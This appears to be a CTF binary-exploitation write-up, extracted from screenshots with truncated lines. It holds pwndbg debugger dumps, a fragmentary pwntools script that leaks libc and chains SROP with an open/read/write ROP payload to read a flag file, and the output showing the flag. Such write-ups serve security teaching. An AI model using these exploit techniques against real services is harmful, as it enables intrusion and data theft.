 fd: 0x1
buf: 0x7f83551bc920 (__libc_setlocale_lock) ◂— 0x6976457b67616c66 ('flag{Evi')
n: 0x100
0x7f8354eee3c0 <__write_nocancel+7> cmp rax, -0xfff
0x7f8354eee3c6 <__write_nocancel+13> jae write+73 <0x7f8354eee3f9>
0x7f8354eee3c8 <__write_nocancel+15> ret
0x7f8354eee3c9 <write+25> sub rsp, 8
0x7f8354eee3cd <write+29> call __libc_enable_asynccancel <0x7f8354f0c1d0>
[ STACK ]
0:0000│ rsp 0x7f83551bcbb8 (maxmap) ◂— 0x67616c66 /* 'flag' */
1:0008│ 0x7f83551bcbc0 (nmap) ◂— 0x0
.. ↓
[ BACKTRACE ]
► f 0 7f8354eee3be __write_nocancel+5
f 1 67616c66
f 2 0
wndbg>
x00007f8354eee3c0 84 in ../sysdeps/unix/syscall-template.S
EGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x100
RBX 0x0
RCX 0x7f8354eee3c0 (__write_nocancel+7) ◂— cmp rax, -0xfff
RDX 0x100
RDI 0x1
RSI 0x7f83551bc920 (__libc_setlocale_lock) ◂— 0x6976457b67616c66 ('flag{Evi')
R8 0x0
R9 0x0
R10 0x0
R11 0x346
R12 0x0
R13 0x0
R14 0x0
R15 0x0
RBP 0x0
RSP 0x7f83551bcbb8 (maxmap) ◂— 0x67616c66 /* 'flag' */
RIP 0x7f8354eee3c0 (__write_nocancel+7) ◂— cmp rax, -0xfff
[ DISASM ]
0x7f8354df8b93 ret
↓
0x7f8354eee3b0 <write> cmp dword ptr [rip + 0x2d2389], 0 <0x7f83551c0740>
0x7f8354eee3b7 <write+7> jne write+25 <0x7f8354eee3c9>
0x7f8354eee3b9 <__write_nocancel> mov eax, 1
0x7f8354eee3be <__write_nocancel+5> syscall
► 0x7f8354eee3c0 <__write_nocancel+7> cmp rax, -0xfff
0x7f8354eee3c6 <__write_nocancel+13> jae write+73 <0x7f8354eee3f9>
0x7f8354eee3c8 <__write_nocancel+15> ret
0x7f8354eee3c9 <write+25> sub rsp, 8
0x7f8354eee3cd <write+29> call __libc_enable_asynccancel <0x7f8354f0c1d0>
0x7f8354eee3d2 <write+34> mov qword ptr [rsp], rax
[ STACK ]
0:0000│ rsp 0x7f83551bcbb8 (maxmap) ◂— 0x67616c66 /* 'flag' */
1:0008│ 0x7f83551bcbc0 (nmap) ◂— 0x0
.. ↓
[ BACKTRACE ]
► f 0 7f8354eee3c0 __write_nocancel+7
f 1 67616c66
f 2 0
wndbg>
ru = lambda delims, drop=True :p.recvuntil(d
itr = lambda :p.interactive
uu32 = lambda data :u32(data.ljus
uu64 = lambda data :u64(data.ljus
leak = lambda name,addr :log.success('
l64 = lambda :u64(p.recvuntil("\x7f")[-6:
l32 = lambda :u32(p.recvuntil("\xf7")[-4:
context.terminal = ['gnome-terminal','-x','sh','-c
def dbg():
gdb.attach(p,'b *$rebase(0x13aa)')
pause()
ru('gift: ')
puts=int(r(14),16)
leak('puts',puts)
libcbase=puts-libc.symbols['puts']
leak('libcbase',libcbase)
open_addr=libcbase+libc.symbols['open']
leak('open_addr',open_addr)
read_addr=libcbase+libc.symbols['read']
leak('read_addr',read_addr)
write_addr=libcbase+libc.symbols['write']
leak('write_addr',write_addr)
bss=libcbase+libc.bss()
leak('bss',bss)
rdi_ret=libcbase+0x0000000000021112
leak('rdi_ret',rdi_ret)
rsi_ret=libcbase+0x00000000000202f8
leak('rsi_ret',rsi_ret)
rdx_ret=libcbase+0x0000000000001b92
leak('rdx_ret',rdx_ret)
buf_addr=bss+0x400
sigFrame=SigreturnFrame()
sigFrame.rdi=0
sigFrame.rip=read_addr
sigFrame.rsi=buf_addr
sigFrame.rdx=0x200
sigFrame.rsp=buf_addr
pl=str(sigFrame)[8:]
p.sendlineafter('Please input magic message: ',pl)
gdb.attach(p)
pause()
flag=buf_addr+0x98
pl1=p64(rdi_ret)+p64(flag)+p64(rsi_ret)+p64(0)+p64(open_addr) #open
pl1+=p64(rdi_ret)+p64(3)+p64(rsi_ret)+p64(bss+0x200)+p64(rdx_ret)+p64(0x100)+p64(read_addr) #read
pl1+=p64(rdi_ret)+p64(1)+p64(rsi_ret)+p64(bss+0x200)+p64(rdx_ret)+p64(0x100)+p64(write_addr) #write
pl1+='flag\00'
Python Tab Width: 8 Ln 48, Col 12 INS
0000009d
[*] Switching to interactive mode
[DEBUG] Received 0x100 bytes:
00000000 66 6c 61 67 7b 45 76 69 31 73 37 5f 31 73 5f 76 │flag│{Ev
_│1s_v│
00000010 33 72 79 5f 68 34 6e 64 53 30 6d 33 7d 0a 00 00 │3ry_│h4n
3│}···│
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│···
·│····│
*
00000100
flag{Evi1s7_1s_v3ry_h4ndS0m3}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00$
先知社区